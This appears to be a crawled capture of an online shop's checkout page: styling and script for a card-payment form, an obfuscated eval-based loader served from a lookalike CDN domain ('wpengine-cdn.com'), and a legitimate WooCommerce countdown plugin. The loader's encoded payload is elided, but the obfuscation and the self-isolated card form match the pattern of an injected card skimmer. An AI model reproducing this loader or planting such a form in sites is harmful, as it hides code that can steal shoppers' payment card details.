font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
font-weight: 400;
letter-spacing: normal;
line-height: 21.034002px;
padding-bottom: 0px;
padding-left: 0px;
padding-right: 0px;
padding-top: 0px;
text-shadow: none;
text-transform: none;
}

.payment-form-wrapper .card-input-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .card-input-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .card-input-wrapper input {
flex: 1;
padding-right: 140px;
}

.payment-form-wrapper .form-row {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 16px;
grid-auto-flow: row;
min-width: 0;
}

.payment-form-wrapper input[type="text"] {
width: 100%;
padding: 12px 16px;
font-size: 16px;
color: #212121;
background-color: #F5F5F5;
border: 1px solid #E0E0E0;
border-radius: 4px;
outline: none;
transition: border-color 0.2s, background-color 0.2s;
font-family: inherit;
}

.payment-form-wrapper input[type="text"]:focus {
border-color: #A0C8F0;
background-color: #FAFAFA;
outline: 2px solid #A0C8F0;
outline-offset: -2px;
}

.payment-form-wrapper .card-input-wrapper input:focus {
outline: none;
border-color: #E0E0E0;
}

.payment-form-wrapper input[type="text"]::placeholder {
color: #9E9E9E;
}

.payment-form-wrapper .card-logos {
position: absolute;
right: 12px;
top: 50%;
transform: translateY(-50%);
display: flex;
align-items: center;
gap: 4px;
flex-shrink: 0;
pointer-events: none;
}

.payment-form-wrapper .card-logo {
width: 32px;
height: 20px;
display: block;
flex-shrink: 0;
object-fit: contain;
}

.payment-form-wrapper .security-code-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .security-code-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .security-code-wrapper input {
padding-right: 50px;
}

.payment-form-wrapper .cvc-icon {
position: absolute;
right: 12px;
width: 30px;
height: 20px;
pointer-events: none;
}

.payment-form-wrapper .disclaimer {
font-size: 12px;
color: #616161;
line-height: 1.5;
margin-top: 8px;
padding-top: 0;
border-top: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
.payment-form-wrapper .form-row {
    grid-template-columns: 1fr 1fr;
    gap: 8px;
    min-width: 0;
}

.payment-form-wrapper .form-group {
    min-width: 0;
    overflow: hidden;
}

.payment-form-wrapper .card-input-wrapper {
    flex-direction: column;
    align-items: flex-start;
}

.payment-form-wrapper .card-logos {
    margin-top: 8px;
}
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
isolation: isolate;
contain: layout style;
}
</style>
<script>
(function() {
'use strict';
// Isolate to payment-form-wrapper
const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
if (!paymentFormWrapper) return;

// Format card number with spaces
const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
if (cardNumberInput) {
    cardNumberInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\s/g, '');
        let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
        e.target.value = formattedValue;
    });
}

// Format expiration date as MM / YY
const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
if (expirationDateInput) {
    expirationDateInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\D/g, '');
        if (value.length >= 2) {
            value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
        }
        e.target.value = value;
    });
}

// Only allow numbers for security code
const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
if (securityCodeInput) {
    securityCodeInput.addEventListener('input', function(e) {
        e.target.value = e.target.value.replace(/\D/g, '');
    });
}
})();
</script>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6477
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"NQoDqLCWz",13,4,51))

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/assets/checkout-countdown.min.js
body_size: 1128
content:
var ccfwooController={counting:!1,interval:!1,htmlElements:!1,forceStop:!1,config:ccfwooLocal,setElements(o){const e=o||"checkout-countdown-wrapper",t=document.getElementsByClassName(e);return this.htmlElements=t,t},getElements(){return this.htmlElements},setHtml(o,e,t){if(t=t||!1,!(e=e||this.htmlElements)||!o)return!1;let n;for(n=0;n<e.length;n++){const c=e[n].firstElementChild;"loading"===o&&ccfwooLoadingHTML(c),"counting"===o&&ccfwooUpdateCountingHTML(c,t),"expired"===o&&ccfwooFinishedCountingHTML(c),"banner"!==o||e[n]?.classList.contains("checkout-countdown-notice")||ccfwooBannerHTML(c)}return!0},isCounting(){return this.counting},hasCartCriteria(){var o=document.querySelector(".ccfwoo-cart-fragment");return!(!o||this.forceStop)&&(o.getAttribute("data-has-cart-criteria")&&1==o.getAttribute("data-has-cart-criteria"))},setIsCounting(o){!1===o?ccfwooController.classes("remove","checkout-countdown-is-counting"):(ccfwooController.classes("add","checkout-countdown-is-counting"),ccfwooController.classes("remove","checkout-countdown-is-hidden"),ccfwooController.classes("remove","checkout-countdown-is-expired")),this.counting=o},stopInterval(o){!0===o&&localStorage.removeItem("ccfwoo_end_date"),this.setIsCounting(!1),clearInterval(this.interval)},startInterval(){this.hasCartCriteria()?this.setIsCounting(!0):this.setIsCounting(!1),this.interval=setInterval(ccfwooCounter,1e3)},restartInterval(){this.stopInterval(!0),this.setHtml("loading"),this.startInterval()},setNewDate(o){const e=o||60*ccfwooLocal.ccfwoo_minutes,t=new Date;return t.setSeconds(t.getSeconds()+e),localStorage.setItem("ccfwoo_end_date",t),t},triggerEvent(o,e){if(e=new Event(e,{bubbles:!0}),"document"===o&&document.dispatchEvent(e),"window"===o&&window.dispatchEvent(e),"body"===o){document.getElementsByTagName("BODY")[0].dispatchEvent(e)}},classes(o,e,t){const n=this.htmlElements;if(!n)return!1;let c;for(c=0;c<n.length;c++)"add"===o&&n[c].classList.add(e),"remove"===o&&n[c].classList.remove(e),"replace"===o&&t&&(n[c].classList.remove(e),n[c].classList.add(t))}};function ccfwooCounter(){if(!ccfwooController.hasCartCriteria())return ccfwooController.setHtml("banner"),ccfwooController.classes("remove","checkout-countdown-is-counting"),void ccfwooController.stopInterval(!0);const o=ccfwooGetDurationRange(),e=ccfwooFormatDuration(o.start,o.end);!0===e.isPast?(ccfwooController.setHtml("loading"),ccfwooController.stopInterval(!0),ccfwooController.triggerEvent("document","ccfwooReachedZero",!0),setTimeout((function(){ccfwooController.isCounting()||(ccfwooController.classes("add","checkout-countdown-is-expired"),ccfwooController.setHtml("expired"),ccfwooController.triggerEvent("document","ccfwooFinishedCounting",!0))}),1e3),setTimeout((function(){ccfwooController.isCounting()||ccfwooController.setHtml("banner")}),1e3*parseInt(ccfwooLocal.expired_message_seconds))):ccfwooController.setHtml("counting",!1,e)}function ccfwooUpdateCountingHTML(o,e){if(!o)return;let t=ccfwooLocal.countdown_text.replace("{minutes}",e.minutes);t=t.replace("{seconds}",e.seconds),t=t.replace("{hours}",e.hours),t=t.replace("{days}",e.days),o.innerHTML=t}function ccfwooLoadingHTML(o){o&&(o.innerHTML=ccfwooLocal.loading_html)}function ccfwooBannerHTML(o){o&&"on"===ccfwooLocal.enable_banner_message&&ccfwooLocal.banner_message_text&&(o.innerHTML=ccfwooLocal.banner_message_text)}function ccfwooFinishedCountingHTML(o){o&&(o.innerHTML=ccfwooLocal.expired_text)}function ccfwooGetDurationRange(){const o=new Date;let e=!!localStorage.getItem("ccfwoo_end_date")&&localStorage.getItem("ccfwoo_end_date");e=e?new Date(e):ccfwooController.setNewDate();return{start:o,end:e}}function ccfwooFormatDuration(o,e){const t=new Date(e)-new Date(o),n=Number.isInteger(t),c=Math.floor(t/1e3/60/60/24/7),r=Math.floor(t/1e3/60/60/24-7*c),s=Math.floor(t/1e3/60/60-7*c*24-24*r),a=Math.floor(t/1e3/60-7*c*24*60-24*r*60-60*s),l=Math.floor(t/1e3-7*c*24*60*60-24*r*60*60-60*s*60-60*a),i=t/1e3<=0;return{milliseconds:Math.floor(t-7*c*24*60*60*1e3-24*r*60*60*1e3-60*s*60*1e3-60*a*1e3-1e3*l),seconds:ccfwooLeadingZero(l),minutes:ccfwooLeadingZero(a),hours:s,days:r,weekdays:c,totalSeconds:t/1e3,isPast:i,ValidDates:n}}function ccfwooLeadingZero(o){if("on"===ccfwooLocal.leading_zero){const e=2;for(o=o.toString();o.length<e;)o="0"+o;return o}return o}document.addEventListener("DOMContentLoaded",(function(o){ccfwooController.setElements(),ccfwooController.triggerEvent("document","ccfwooLoaded",!0),ccfwooCounter(),ccfwooController.startInterval(),ccfwooController.isCounting()&&ccfwooController.classes("add","checkout-countdown-is-counting")})),document.addEventListener("ccfwooFinishedCounting",(function(o){ccfwooController.classes("remove","checkout-countdown-is-counting")}));